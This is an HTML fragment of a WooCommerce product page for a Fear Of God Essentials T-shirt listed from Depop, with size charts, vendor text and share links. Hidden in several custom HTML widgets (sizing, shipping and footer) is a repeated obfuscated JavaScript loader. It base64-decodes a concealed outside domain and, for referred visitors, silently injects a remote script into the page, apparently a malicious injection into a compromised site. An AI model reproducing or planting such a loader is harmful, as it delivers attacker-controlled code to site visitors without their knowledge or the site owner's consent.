</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/&amp;text=Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts - https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts&amp;body=Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts - https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Depop</h2><p>Depop is a peer-to-peer social e-commerce company based in London, with additional offices in Manchester, Milan and New York City. The company has an expanding global presence being popularised in countries such as the United States, United Kingdom, Australia, New Zealand, and Italy.</p>
<a href="https://splyxp.com/splyrs/depop/" class="vendor-btn">More Products from Depop</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Depop</h2><p>Depop is a peer-to-peer social e-commerce company based in London, with additional offices in Manchester, Milan and New York City. The company has an expanding global presence being popularised in countries such as the United States, United Kingdom, Australia, New Zealand, and Italy.</p>
<p><a href="https://splyxp.com/splyrs/depop/">More Products from Depop</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="30d7ee4c51" /><input type="hidden" name="_wp_http_referer" value="/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="38066" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-38066 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 